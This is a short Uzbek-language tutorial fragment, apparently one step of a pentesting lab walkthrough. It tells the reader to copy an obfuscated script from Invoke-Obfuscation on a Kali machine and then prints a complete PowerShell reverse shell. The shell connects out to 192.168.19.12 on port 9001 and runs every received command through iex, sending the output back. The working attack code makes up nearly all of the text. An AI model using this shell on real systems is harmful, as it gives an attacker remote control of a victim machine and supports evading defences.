 2. Kali mashinasidagi Invoke-Obfuscation oynasida:
noaniq skriptni nusxalash.
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.19.12",9001));Set-Variable -Name stream -Value ($cli
ent.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Se
t-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Va
lue (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendb
yte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()